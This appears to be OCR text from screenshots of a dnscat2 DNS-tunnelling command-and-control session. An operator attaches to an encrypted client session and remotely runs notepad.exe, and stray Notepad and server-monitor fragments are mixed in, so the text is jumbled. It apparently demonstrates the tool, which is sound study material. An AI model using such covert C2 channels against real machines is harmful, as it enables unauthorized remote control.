 type   = TXT,CNAME,MX
server =
** Peer verified with pre-shared secret!
Session established!
Got a command: COMMAND_EXEC [request] :: request_id
:: command: notepad.exe
Attempting to load the program: notepad.exe
scat2-v0.07-client-win32
dnscat2-v0.07-clien
包含到库中
共享
无标题 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
制
运行 1 天
负载 0.35, 0.22, 0.11
CPU 3%
内存 16% 310M/2G
交换 0% 0/0
内存 CPU 命令
19.3M 1.7 AliYunDu
72.6M 0.3 java
7M 0.3 sshd
5.6M 0 systemd
6K 638B eth0
20K
14K
7K
0ms 本机
0
0
0
路径 可用/大小
/dev 982M/982M
/run 192M/200M
/ 33.8G/39.2G
/dev/shm 1000M/1000...
/run/lock 5M/5M
/sys/fs/... 1000M/1000...
dnscat2> session
0 :: main [active]
crypto-debug :: Debug window for crypto stuff [*]
dns1 :: DNS Driver running on 0.0.0.0:53 domains = vpn.suni
1 :: (not set) [cleartext] [idle for 118 seconds]
2 :: command (bxbbaE220870) [encrypted and verified] [*]
dnscat2> session -i 2
New window created: 2
history_size (session) => 1000
Session 2 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secr
This is a command session!
That means you can enter a dnscat2 command such as
'ping'! For a full list of clients, try 'help'.
command (bxbbaE220870) 2> exec notepad.exe
command = notepad.exe String
Sent request to execute "notepad.exe"
命令输入
1 文件 2 命令
/
/ 文件名 大小 类型